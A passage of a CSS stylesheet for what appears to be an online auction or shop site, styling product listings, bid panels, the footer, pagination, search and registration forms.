    margin: 0;
    height: 15px;
    line-height: 15px;
    font-weight: 400;
    text-decoration: underline
}
.list-item .item .item-in .detail .report .time-bids {
    color: #666;
    font-size: 14px;
    margin: 0;
    height: 18px;
    line-height: 18px;
    font-weight: 400
}

/*xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx*/
.list-item .item2 {
    float: left;
    width: 187px;
    height: 350px;
    background: #fff;
    margin: 5px;
    border-bottom: 1px solid #ccc
}
.list-item .item2:hover {
    box-shadow: 0 0 8px rgba(0, 0, 0, .3);
    border-bottom: none;
    border-radius: 6px
}
.list-item .item2 a {
    text-decoration: none
}
.list-item .item2 .item-in2 {
    padding: 10px;
    position: relative
}
.list-item .item2 .item-in2 .icon {
    position: absolute;
    top: 5px;
    left: 5px;
    z-index: 10
}
.list-item .item2 .item-in2 .picture {
    width: 168px;
    height: 120px;
    overflow: hidden;
    position: relative
}

.list-item .item2 .item-in2 .picture img {
    position: absolute!important;
    margin: auto!important;
    max-height: 90%!important;
    max-width: 100%!important;
    left: -100%!important;
    right: -100%!important;
    top: -100%!important;
    bottom: -100%!important
}
.list-item .item2 .item-in2 .detail {
    margin-top: 8px;
    overflow: hidden
}
.list-item .item2 .item-in2 .detail .name {
    font-size: 13px;
    height: 38px;
    color: #23527c;
    line-height: 18px;
    border-bottom: 1px dotted #ccc;
    overflow: hidden
}
.list-item .item2 .item-in2 .detail .price {
    font-size: 14px;
    margin: 5px 0;
    padding: 0 0 2px 0;
    text-align: left;
    line-height: 18px;
    color: #000;
    font-weight: 700;
    border-bottom: 1px dotted #ccc
}
.list-item .item2 .item-in2 .detail .price span,
.list-item .item2 .item-in2 .detail .report .current-bids span {
    color: red
}
.list-item .item2 .item-in2 .detail .price small {
    font-size: 10px;
    margin: 0 0 0 4px;
    text-align: left;
    color: #666;
    font-weight: 400
}
.list-item .item2 .item-in2 .detail .price-now {
    font-size: 14px;
    height: 40px;
    text-align: left;
    line-height: 18px;
    color: #000;
    font-weight: 700;
    margin-bottom: 10px
}
.list-item .item2 .item-in2 .detail .price-now span {
    color: red
}
.list-item .item2 .item-in2 .detail .price-now small {
    font-size: 10px;
    margin: 0 0 0 4px;
    text-align: left;
    color: #666;
    font-weight: 400
}
.list-item .item2 .item-in2 .detail .report {
    margin-top: 20px
}
.list-item .item2 .item-in2 .detail .report i {
    width: 10px;
    margin-right: 4px;
    color: #000!important;
    text-decoration: none
}
.list-item .item2 .item-in2 .detail .report .store {
    color: #000;
    font-size: 14px;
    margin: 0;
    height: 18px;
    line-height: 18px;
    font-weight: 700
}
.list-item .item2 .item-in2 .detail .report .current-bids {
    color: #000;
    font-size: 14px;
    margin: 0;
    height: 18px;
    line-height: 18px;
    font-weight: 400
}
.list-item .item2 .item-in2 .detail .report .user-bids {
    color: #23527c;
    font-size: 14px;
    margin: 0;
    height: 15px;
    line-height: 15px;
    font-weight: 400;
    text-decoration: underline
}
.list-item .item2 .item-in2 .detail .report .time-bids {
    color: #666;
    font-size: 14px;
    margin: 0;
    height: 18px;
    line-height: 18px;
    font-weight: 400
}
/*xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx*/

.footer {
    border-top: 2px solid #323232;
    background: #1b1b1b;
    padding: 20px 0
}
.footer-nav {
    width: 500px;
    float: left
}
.footer-nav .item {
    width: 50%;
    min-height: 240px;
    float: left;
    padding: 0 24px;
    border-right: 1px solid #323232
}
.footer-nav .item .header {
    font-size: 16px;
    color: #fff;
    margin-bottom: 5px;
    font-weight: 700;
    text-transform: uppercase
}
.footer-nav .item ul {
    list-style: none
}
.footer-nav .item ul li {
    color: #fff;
    line-height: 26px;
    font-size: 14px;
    position: relative;
    padding-left: 10px
}
.footer-nav .item ul li:before {
    font-family: 'FontAwesome';
    content: '\f101';
    color: #fff;
    position: absolute;
    left: 0
}
.footer-nav .item ul li a {
    color: #fff;
    text-decoration: none
}
.footer-nav .item ul li a:hover {
    color: #c20000
}
.footer-detail {
    width: 480px;
    float: right
}
.footer-detail .header {
    font-size: 16px;
    color: #fff;
    margin-bottom: 5px;
    font-weight: 700;
    text-transform: uppercase
}
.footer-detail .pramool {
    padding-bottom: 10px
}
.footer-detail .pramool p {
    font-size: 14px;
    line-height: 20px;
    color: #666
}
.footer-detail .payment img {
    background: rgba(255, 255, 255, 1);
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(219, 219, 219, 1) 50%, rgba(191, 191, 191, 1) 51%, rgba(254, 254, 254, 1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255, 255, 255, 1)), color-stop(50%, rgba(219, 219, 219, 1)), color-stop(51%, rgba(191, 191, 191, 1)), color-stop(100%, rgba(254, 254, 254, 1)));
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(219, 219, 219, 1) 50%, rgba(191, 191, 191, 1) 51%, rgba(254, 254, 254, 1) 100%);
    background: -o-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(219, 219, 219, 1) 50%, rgba(191, 191, 191, 1) 51%, rgba(254, 254, 254, 1) 100%);
    background: -ms-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(219, 219, 219, 1) 50%, rgba(191, 191, 191, 1) 51%, rgba(254, 254, 254, 1) 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(219, 219, 219, 1) 50%, rgba(191, 191, 191, 1) 51%, rgba(254, 254, 254, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#e2e2e2', endColorstr='#fefefe', GradientType=0);
    height: 40px;
    border-radius: 2px;
    border: 1px solid #ccc;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .3);
    margin-right: 2px
}
.footer-detail .payment {
    margin: 10px 0 0 0
}
.powerby a {
    text-decoration: none;
    color: #ff9
}
.copyright {
    height: 50px;
    background: #0d0d0d
}
.copyright a,
.copyright a:hover {
    color: #fff;
    cursor: default;
    text-decoration: none
}
.copyright p {
    font-size: 14px;
    line-height: 50px;
    color: #fff;
    text-align: center
}
.pagination {
    position: relative;
    float: right;
    margin: 0 0 0 0;
    z-index: 1
}
.pagination ul {
    display: inline-block;
    padding-left: 0;
    margin: 0 auto 10px auto;
    float: right
}
.pagination ul>li {
    display: inline
}
.pagination ul>li>a {
    position: relative;
    float: left;
    padding: 4px 10px;
    line-height: 18px;
    font-size: 14px;
    text-decoration: none;
    color: #fff;
    background-color: #1b1b1b;
    border: 1px solid #0d0d0d;
    margin-left: -1px
}
.pagination ul>li>a:hover {
    background-color: #000
}
.pagination ul>li.active>a {
    color: #fff;
    background-color: #c20000;
    border: 1px solid #c20000
}
.pagination ul>li.prev>a {
    margin-right: 15px
}
.pagination ul>li.next>a {
    margin-left: 15px
}
.shop-control {
    padding: 10px 10px 0;
    margin-bottom: 10px;
    background: #f2f2f2
}
.shop-control .control-top {
    position: relative;
    padding-bottom: 10px
}
.shop-control .control-top .results {
    background: #23527c;
    font-size: 14px;
    line-height: 27px;
    height: 27px;
    color: #fff;
    font-weight: 700;
    padding: 0 15px;
    display: inline-block;
    margin-right: 2px
}
.shop-control .control-top .mode {
    float: right
}
.shop-control .control-top .mode a.btn1,
.shop-control .control-top .mode a.btn2 {
    background: #fff;
    color: #23527c;
    font-size: 16px;
    line-height: 27px;
    height: 27px;
    font-weight: 700;
    padding: 0 10px;
    display: inline-block;
    -moz-border-radius: 3px 0 0 3px;
    -webkit-border-radius: 3px 0 0 3px;
    -o-border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
    border: 1px solid #b2b2b2
}
.shop-control .control-top .mode a.btn2 {
    -moz-border-radius: 0 3px 3px 0;
    -webkit-border-radius: 0 3px 3px 0;
    -o-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
    border-left: none
}
.shop-control .control-top .mode a.active {
    background: #DEDEDE
}
.shop-control input[type="submit"] {
    outline: none;
    border: 0;
    background: #777;
    padding: 4px 20px;
    color: #fff;
    font-size: 14px;
    text-decoration: none;
    height: 28px
}
.shop-control input[type="submit"]:hover {
    background: #000
}
.shop-control input[type="text"] {
    padding: 0 5px;
    line-height: 28px;
    height: 28px
}
.shop-control select {
    min-width: 150px;
    color: #333;
    font-size: 14px;
    line-height: 28px;
    height: 28px;
    border: 1px solid #b2b2b2;
    padding: 0 5px;
    margin-right: 2px
}
.shop-control form.search-list {
    float: right;
    position: relative
}
.shop-control form.search-list:before {
    font-family: 'FontAwesome';
    content: '\f002';
    position: absolute;
    z-index: 100;
    left: 8px;
    top: 5px;
    color: #ccc;
    font-size: 14px
}
.shop-control input[type='search'] {
    width: 200px;
    color: #333;
    font-size: 14px;
    line-height: 28px;
    height: 28px;
    border: 1px solid #b2b2b2;
    padding: 0 5px;
    padding-left: 25px
}
.shop-control .control-bottom {
    position: relative;
    border-top: 1px solid #ccc;
    padding-bottom: 13px
}
.shop-control .control-bottom .control-tag {
    padding-top: 13px
}
.shop-control .control-bottom .control-tag a {
    font-size: 14px;
    padding: 5px 10px;
    background: #777;
    color: #fff;
    text-align: center;
    text-decoration: none;
    margin-right: 2px;
    line-height: 30px
}
.shop-control .control-bottom .control-tag a:hover {
    background: #333
}
.sub-cetagory {
    border: 1px solid #ccc;
    position: relative;
    margin-bottom: 10px
}
.sub-cetagory .head {
    margin: -1px 0 0 0;
    background: #c20000;
    padding: 2px 5px;
    color: #fff;
    font-weight: 400;
    width: 100%
}
.sub-cetagory ul {
    list-style: none;
    padding: 0;
    margin: 0
}
.sub-cetagory ul li {
    width: 20%;
    float: left;
    padding: 2px 10px 2px 10px;
    text-align: left;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.sub-cetagory ul li:before {
    content: "•";
    padding-right: 8px;
    color: #1b1b1b;
    font-size: 14px
}
.sub-cetagory ul li a {
    color: #1b1b1b;
    font-weight: 700;
    font-size: 13px
}
.sub-cetagory ul li a:hover {
    color: #c20000
}
.sub-cetagory {
    border: 1px solid #ccc;
    position: relative;
    margin-bottom: 10px
}
.sub-cetagory .head {
    margin: -1px 0 0 0;
    background: #c20000;
    padding: 2px 5px;
    color: #fff;
    font-weight: 400;
    width: 100%
}
.brand-list {
    position: relative;
    padding: 10px
}
.brand-list ul {
    list-style: none;
    padding: 0;
    margin: 0
}
.brand-list ul li {
    width: 24%;
    float: left;
    padding: 4px 10px 4px 10px;
    margin: 0 3px;
    text-align: left;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    border-bottom: 1px dotted #d9d9d9
}
.brand-list ul li:before {
    font-family: 'FontAwesome';
    content: "\f0da";
    padding-right: 5px;
    color: gray;
    font-size: 14px
}
.brand-list ul li a {
    color: #1b1b1b;
    font-weight: 700;
    font-size: 13px
}
.brand-list ul li a:hover {
    color: #c20000
}
.product .title-name {
    color: #000;
    font-size: 22px;
    line-height: 28px;
    padding: 10px;
    font-weight: 700;
    margin-bottom: 10px;
    background: #f2f2f2;
    border-bottom: 1px solid #ccc
}
.product .img-gallery {
    position: relative;
    margin-bottom: 10px
}
.product .product-bids {
    position: relative;
    border: 1px solid #ccc;
    margin-bottom: 10px
}
.product .product-bids .bids {
    width: 550px;
    float: left;
    border-right: 1px solid #ccc
}
.product .product-bids .bids .bids-top {
    border-bottom: 1px solid #ccc;
    padding: 10px 0
}
.product .product-bids .bids .bids-top .bid-section {
    width: 50%;
    display: inline-block;
    font-size: 14px;
    color: #000;
    border-right: 1px dotted #ccc;
    padding: 5px 20px;
    float: right
}
.product .product-bids .bids .bids-top .bid-section:first-child {
    border-right: none
}
.product .product-bids .bids .bids-top .bid-section .title {
    font-size: 14px;
    font-weight: 700;
    padding-bottom: 5px;
    margin-bottom: 5px;
    border-bottom: 1px dotted #ccc
}
.product .product-bids .bids .bids-top .bid-section .show,
.product .product-bids .bids .bids-top .bid-section .show-time {
    font-size: 16px;
    margin-right: 10px;
    vertical-align: middle;
    margin-top: 10px
}
.product .product-bids .bids .bids-top .bid-section .show a,
.product .product-bids .bids .bids-top .bid-section .show-time a {
    text-decoration: none;
    font-weight: 400
}
.product .product-bids .bids .bids-top .bid-section .show .value {
    font-weight: 700;
    font-size: 32px;
    color: #c20000;
    margin-right: 5px
}
.product .product-bids .bids .bids-top .bid-section .show-time {
    font-weight: 400;
    font-size: 18px;
    color: #8c8c8c;
    margin-right: 5px
}
.product .product-bids .bids .bids-top .bid-section .show-time .value {
    font-weight: 700;
    font-size: 32px;
    color: #000;
    margin-right: 5px
}
.product .product-bids .bids .bids-top .favorite {
    float: left
}
.product .product-bids .bids .bids-top .gotosite {
    float: right;
    vertical-align: bottom
}
a.btn-favorite {
    border: 1px solid #777;
    text-decoration: none;
    padding: 5px 10px;
    display: inline-block;
    margin-left: 10px;
    background-color: #f2f2f2;
    box-shadow: inset 0 -4px 0 #ccc;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    text-align: center;
    color: #000;
    font-weight: 700;
    border-radius: 4px
}
a.btn-favorite:hover {
    background-color: #fff;
    box-shadow: inset 0 -4px 0 #d9d9d9
}
a.btn-favorite i {
    color: #fc0
}
a.btn-ohter {
    border: 1px solid #000;
    text-decoration: none;
    padding: 5px 10px;
    display: inline-block;
    margin-right: 10px;
    background-color: #262626;
    box-shadow: inset 0 -3px 0 #0d0d0d;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    text-align: center;
    color: #fff;
    font-weight: 700;
    border-radius: 4px;
    font-size: 14px;
    text-transform: uppercase
}
a.btn-ohter:hover {
    background-color: #333;
    box-shadow: inset 0 -3px 0 #262626
}
a.btn-aprrove {
    border: 1px solid #004d00;
    text-decoration: none;
    padding: 5px 10px;
    display: inline-block;
    margin-right: 10px;
    background-color: #060;
    box-shadow: inset 0 -3px 0 #004d00;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    text-align: center;
    color: #fff;
    font-weight: 700;
    border-radius: 4px;
    font-size: 14px;
    text-transform: uppercase
}
a.btn-aprrove:hover {
    background-color: green;
    box-shadow: inset 0 -3px 0 #060
}
.product .product-bids .bids .bids-bottom {
    background: #f2f2f2;
    padding: 10px;
    color: #000;
    border-bottom: 1px dashed #ccc
}
.product .product-bids .bids .bids-bottom:last-child {
    border-bottom: none
}
.product .product-bids .bids .bids-bottom .price {
    font-size: 14px;
    font-weight: 400;
    float: left;
    margin-left: 10px
}
.product .product-bids .bids .bids-bottom .price .title {
    font-size: 16px;
    color: #000;
    font-weight: 700;
    margin-bottom: 10px
}
.product .product-bids .bids .bids-bottom .price span {
    color: #c20000;
    font-size: 24px;
    font-weight: 700
}
.product .product-bids .bids .bids-bottom small {
    font-size: 14px;
    color: #666;
    font-weight: 400
}
.product .product-bids .bids .bids-bottom .bidnow {
    float: right
}
a.btn-cbid {
    width: 200px;
    border: 1px solid #cc7a00;
    text-decoration: none;
    padding: 10px 10px 12px 10px;
    display: block;
    margin-left: 10px;
    background-color: #f90;
    box-shadow: inset 0 -4px 0 #cc7a00;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    text-align: center;
    color: #fff;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 4px;
    margin-top: 5px
}
a.btn-cbid:hover {
    background-color: #ffa31a;
    box-shadow: inset 0 -4px 0 #e68900
}
a.btn-bid {
    width: 200px;
    border: 1px solid #cc2900;
    text-decoration: none;
    padding: 10px 10px 12px 10px;
    display: block;
    margin-left: 10px;
    background-color: #f30;
    box-shadow: inset 0 -4px 0 #cc2900;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    text-align: center;
    color: #fff;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 4px;
    margin-top: 5px
}
a.btn-bid:hover {
    background-color: #ff471a;
    box-shadow: inset 0 -4px 0 #f30
}
.product .user-info {
    width: 238px;
    padding: 10px;
    float: left;
    text-align: center
}
.product .user-info .title {
    font-size: 16px;
    color: #000;
    font-weight: 700;
    margin-top: 5px
}
.product .user-info .name {
    font-size: 16px;
    line-height: 20px;
    font-weight: 400;
    margin: 5px 0;
    padding: 10px 0;
    border-top: 1px dotted #ccc;
    border-bottom: 1px dotted #ccc
}
.product .user-info .name i {
    margin-right: 5px
}
.product .user-info .name a {
    text-decoration: none
}
.product .user-info .rating {
    font-size: 14px;
    text-transform: uppercase;
    line-height: 20px;
    font-weight: 700;
    margin: 10px
}
.product .user-info .rating span {
    color: #c20000
}
.product .user-info .rating-thumb {
    vertical-align: middle;
    margin: 10px 0 0;
    font-weight: 700
}
.product .user-info .rating-thumb .thumbs-up {
    font-size: 14px;
    color: #fff;
    background: #090;
    padding: 3px 5px
}
.product .user-info .rating-thumb .thumbs-normal {
    font-size: 14px;
    color: #fff;
    background: #39f;
    padding: 3px 5px
}
.product .user-info .rating-thumb .thumbs-down {
    font-size: 14px;
    color: #fff;
    background: red;
    padding: 3px 5px
}
.product .user-info .rating-thumb .thumbs-up i,
.product .user-info .rating-thumb .thumbs-normal i,
.product .user-info .rating-thumb .thumbs-down i {
    font-size: 14px
}
.product .product-detail {
    margin-bottom: 10px;
    padding: 5px
}
.product .product-detail ul.detail-left,
.product .product-detail ul.detail-right {
    width: 50%;
    float: left
}
.product .product-detail ul.detail-right {
    border-left: 1px dotted #ccc;
    padding-left: 20px
}
.product .product-detail ul {
    list-style: none
}
.product .product-detail ul li {
    font-size: 13px;
    padding: 5px 0
}
.product .product-detail ul li dl {
    margin: 0;
    padding: 0
}
.product .product-detail ul li dl dt {
    float: left;
    font-weight: 700;
    width: 180px
}
.product .product-detail ul li dl dd {
    font-weight: 400;
    word-break: break-all;
    word-wrap: break-word
}
.product .product-detail ul li dl dt a,
.product .product-detail ul li dl dd a {
    text-decoration: none
}
.product .product-description {
    min-height: 300px;
    position: relative
}
.product .product-description .text-lay {
    width: 100%;
    min-height: 500px;
    max-height: 1000px;
    overflow: auto;
    overflow-x: hidden;
    margin-bottom: 10px
}
.advanded-search {
    width: 800px;
    margin-bottom: 20px
}
.advanded-search h2 {
    font-size: 16px;
    font-weight: 700;
    background: #1b1b1b;
    color: #fff;
    padding: 10px;
    margin-bottom: -1px
}
.advanded-search table {
    width: 100%;
    font-weight: 400;
    font-size: 13px;
    margin-bottom: 10px
}
.advanded-search table tr td {
    border: 1px solid #ccc
}
.advanded-search table tr td.title {
    font-size: 14px;
    width: 200px;
    padding: 10px;
    font-weight: 700;
    text-transform: uppercase;
    background-color: #f5f5f5;
    text-align: right;
    vertical-align: top
}
.advanded-search table tr td.choice {
    padding: 10px
}
.advanded-search table tr td.choice .item {
    margin-bottom: 10px
}
.advanded-search table tr td.choice .item:last-child {
    margin-bottom: 0
}
.advanded-search table tr td.choice input.w400 {
    width: 400px
}
.advanded-search table tr td.choice input.w350 {
    width: 350px
}
.advanded-search table tr td.choice input.w300 {
    width: 300px
}
.advanded-search table tr td.choice input.w250 {
    width: 250px
}
.advanded-search table tr td.choice input.w200 {
    width: 200px
}
.advanded-search table tr td.choice input.w150 {
    width: 150px
}
.advanded-search table tr td.choice input.w100 {
    width: 100px
}
.advanded-search table tr td.choice input.wfull {
    width: 100%
}
.advanded-search table tr td.choice input[type='text'] {
    padding: 5px;
    outline: 0;
    border: 1px solid #ccc;
    box-shadow: 0 2px 0 rgba(0, 0, 0, .05)
}
.advanded-search table tr td.choice input[type='submit'] {
    outline: none;
    width: 80px;
    text-decoration: none;
    padding: 3px 2px 4px;
    margin-left: 5px;
    display: inline-block;
    text-align: center;
    font-size: 10px;
    text-transform: uppercase;
    font-weight: 700;
    vertical-align: top;
    border: 1px solid #777;
    border-radius: 4px;
    background-color: #f2f2f2;
    box-shadow: inset 0 -4px 0 #ccc;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    color: #000
}
.advanded-search table tr td.choice input[type='submit']:hover {
    background-color: #fff;
    box-shadow: inset 0 -4px 0 #d9d9d9
}
.advanded-search table tr td.choice span.question {
    padding: 1px 3px;
    vertical-align: middle;
    color: #fff;
    background: #06f;
    margin: 0 5px;
    cursor: pointer;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, .7)
}
.advanded-search table tr td.choice .driver {
    border-bottom: 1px solid #e6e6e6;
    margin: 4px 0
}
.advanded-search table tr td.choice .choice-line input[type='radio'],
.advanded-search table tr td.choice .choice-line input[type='checkbox'] {
    margin: 0 5px 0 15px;
    padding: 0;
    vertical-align: middle
}
.advanded-search table tr td.choice .choice-line input[type='radio']:first-child,
.advanded-search table tr td.choice .choice-line input[type='checkbox']:first-child {
    margin-left: 0
}
.advanded-search table tr td.choice .choice-set ul {
    list-style: none
}
.advanded-search table tr td.choice .choice-set ul li {
    width: 31.5%;
    float: left;
    padding: 2px 0;
    overflow: hidden;
    white-space: nowrap;
    margin-right: 10px
}
.advanded-search table tr td.choice .choice-set input[type='radio'],
.advanded-search table tr td.choice .choice-set input[type='checkbox'] {
    margin: 0 5px 0 0;
    padding: 0;
    vertical-align: middle
}
.advanded-search table tr td.choice .choice-set ul li img {
    height: 16px;
    vertical-align: middle;
    margin-top: -2px
}
.advanded-search table tr td.title span {
    font-size: 14px;
    color: red;
    vertical-align: top
}
.advanded-search .submit {
    width: 100%;
    position: relative;
    margin: 20px 0 20px
}
.advanded-search .submit input[type='submit'] {
    margin: 0 auto;
    outline: none;
    width: 160px;
    text-decoration: none;
    padding: 5px 5px 7px;
    display: block;
    text-align: center;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 4px;
    border: 1px solid #777;
    background-color: #f2f2f2;
    box-shadow: inset 0 -4px 0 #ccc;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    color: #000
}
.advanded-search .submit input[type='submit']:hover {
    background-color: #fff;
    box-shadow: inset 0 -4px 0 #d9d9d9
}
.form-set {
    width: 800px;
    margin-bottom: 20px
}
.form-set h2 {
    font-size: 16px;
    font-weight: 700;
    background: #1b1b1b;
    color: #fff;
    padding: 15px 10px;
    margin-bottom: -1px
}
.form-set table {
    width: 100%;
    font-weight: 400;
    font-size: 13px;
    margin-bottom: 10px;
    border: 1px solid #ccc
}
.form-set table tr td {
    border-left: 1px solid #ccc
}
.form-set table tr td.title {
    font-size: 14px;
    width: 200px;
    padding: 10px;
    font-weight: 700;
    text-transform: uppercase;
    background-color: #f5f5f5;
    text-align: right;
    vertical-align: middle
}
.resgister table tr td.title {
    vertical-align: top
}
.form-set table tr td.title span {
    font-size: 14px;
    color: red;
    vertical-align: top
}
.form-set table tr td.text {
    font-weight: 400;
    padding: 10px;
    position: relative;
    line-height: 24px;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc
}
.form-set table tr td.input-set {
    padding: 10px
}
.form-set table tr td.input-set .item {
    margin-bottom: 10px
}
.form-set table tr td.input-set .item:last-child {
    margin-bottom: 0
}
.form-set table tr td.input-set .item-text {
    position: relative
}
.form-set table tr td.input-set .item-text h3 {
    font-weight: 700;
    font-size: 14px
}
.form-set table tr td.input-set .item-text p {
    font-weight: 400;
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 10px
}
.form-set table tr td.input-set .set-small label {
    width: 65px
}
.form-set table tr td.input-set input[type='text'],
.form-set table tr td.input-set input[type='password'],
.form-set table tr td.input-set select,
.form-set table tr td.input-set textarea {
    padding: 5px;
    outline: 0;
    border: 1px solid #ccc;
    box-shadow: 0 2px 0 rgba(0, 0, 0, .05)
}
.form-set table tr td.input-set select {
   /* appearance: none;*/
    -moz-appearance: none;
   /* -webkit-appearance: none;*/
    -o-appearance: none;
    -ms-appearance: none;
    padding: 4px
}
.form-set table tr td.input-set .w500 {
    width: 500px
}
.form-set table tr td.input-set .w400 {
    width: 400px
}
.form-set table tr td.input-set .w350 {
    width: 350px
}
.form-set table tr td.input-set .w300 {
    width: 300px
}
.form-set table tr td.input-set .w250 {
    width: 250px
}
.form-set table tr td.input-set .w200 {
    width: 200px
}
.form-set table tr td.input-set .w150 {
    width: 150px
}
.form-set table tr td.input-set .w100 {
    width: 100px
}
.form-set table tr td.input-set .wfull {
    width: 100%
}
.form-set table tr td.input-set textarea {
    min-width: 400px;
    max-width: 565px;
    min-height: 100px
}
.form-set table tr td.input-set textarea.wfull {
    width: 100%
}
.form-set table tr td.input-set .date-input,
.form-set table tr td.input-set .time-input {
    position: relative;
    display: inline-block
}
.form-set table tr td.input-set .captcha {
    display: inline-block;
    text-align: center
}
.form-set table tr td.input-set .captcha a {
    font-size: 13px;
    display: block
}
.form-set table tr td.input-set .captcha a i.fa-refresh {
    -webkit-transition: -webkit-transform .8s ease-in-out;
    -moz-transition: -moz-transform .8s ease-in-out;
    -o-transition: -o-transform .8s ease-in-out;
    -ms-transition: -o-transform .8s ease-in-out;
    transition: transform .8s ease-in-out
}
.form-set table tr td.input-set .captcha a:hover i.fa-refresh {
    -webkit-transition: rotate(360deg);
    -moz-transition: rotate(360deg);
    -o-transition: rotate(360deg);
    -ms-transition: rotate(360deg);
    transform: rotate(360deg)
}
.form-set table tr td.input-set .date-input:before,
.form-set table tr td.input-set .time-input:before {
    font-family: 'FontAwesome';
    position: absolute;
    z-index: 100;
    left: 8px;
    top: 5px;
    color: #000;
    font-size: 14px
}
.form-set table tr td.input-set .date-input:before {
    content: '\f073'
}
.form-set table tr td.input-set .time-input:before {
    content: '\f017'
}
.form-set table tr td.input-set .date-input input[type='text'],
.form-set table tr td.input-set .time-input input[type='text'] {
    padding-left: 25px
}
.form-set table tr td.input-set input[type='submit'] {
    outline: none;
    width: 80px;
    text-decoration: none;
    padding: 3px 2px 4px;
    margin-left: 5px;
    display: inline-block;
    text-align: center;
    font-size: 10px;
    text-transform: uppercase;
    font-weight: 700;
    vertical-align: top;
    border: 1px solid #777;
    border-radius: 4px;
    background-color: #f2f2f2;
    box-shadow: inset 0 -4px 0 #ccc;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    color: #000
}
.form-set table tr td.input-set input[type='submit']:hover {
    background-color: #fff;
    box-shadow: inset 0 -4px 0 #d9d9d9
}
.form-set table tr td.input-set a {
    text-decoration: none;
    margin-right: 15px;
    font-size: 14px
}
.form-set table tr td.input-set a i {
    font-size: 14px
}
.form-set table tr td.input-set span.question {
    padding: 1px 3px;
    vertical-align: middle;
    color: #fff;
    background: #06f;
    margin: 0 5px;
    cursor: pointer;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, .7)
}
.form-set table tr td.input-set .driver {
    border-bottom: 1px solid #e6e6e6;
    margin: 0 0 10px 0
}
.form-set table tr td.input-set .choice-line input[type='radio'],
.form-set table tr td.input-set .choice-line input[type='checkbox'] {
    margin: 0 5px 0 15px;
    padding: 0;
    vertical-align: middle
}
.form-set table tr td.input-set .choice-line input[type='radio']:first-child,
.form-set table tr td.input-set .choice-line input[type='checkbox']:first-child {
    margin-left: 0
}
.form-set table tr td.input-set .choice-line img {
    height: 16px;
    vertical-align: middle;
    margin-top: -2px
}
.form-set .submit {
    width: 100%;
    position: relative;
    margin: 20px 0 20px
}
.form-set .submit input[type='submit'],
.form-set .submit input[type='reset'] {
    margin: 0 5px;
    outline: none;
    width: auto;
    text-decoration: none;
    padding: 5px 10px 7px;
    display: inline-block;
    text-align: center;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 4px;
    border: 1px solid #777;
    background-color: #f2f2f2;
    box-shadow: inset 0 -4px 0 #ccc;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    color: #000
}
.form-set .submit input[type='reset'] {
    width: auto;
    color: #fff;
    border: 1px solid maroon;
    background-color: #e60000;
    box-shadow: inset 0 -4px 0 #c20000
}
.form-set .submit input[type='submit']:hover {
    background-color: #fff;
    box-shadow: inset 0 -4px 0 #d9d9d9
}
.form-set .submit input[type='reset']:hover {
    background-color: red;
    box-shadow: inset 0 -4px 0 #c00
}
.form-set .submit input[type='image'].paypal {
    margin: 0 5px;
    outline: none;
    width: auto;
    text-decoration: none;
    padding: 0 10px 2px;
    display: inline-block;
    text-align: center;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 4px;
    border: 1px solid #777;
    background-color: #f2f2f2;
    box-shadow: inset 0 -4px 0 #ccc;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    color: #000
}
.form-set .submit input[type='image'].paypal:hover {
    background-color: #fff;
    box-shadow: inset 0 -4px 0 #d9d9d9
}
.form-register {
    width: 790px;
    margin-bottom: 20px
}
.form-register h2 {
    font-size: 16px;
    font-weight: 700;
    background: #1b1b1b;
    color: #fff;
    padding: 10px;
    margin-bottom: -1px
}
.header-title {
    color: #000;
    font-size: 16px;
    padding: 10px;
    font-weight: 700;
    margin-bottom: 10px;
    background: #f2f2f2;
    border-bottom: 1px solid #ccc;
    position: relative;
    padding-left: 32px
}
.header-title:before {
    content: '';
    position: absolute;
    top: 12px;
    left: 10px;
    border-radius: 100%;
    background: #c20000;
    height: 14px;
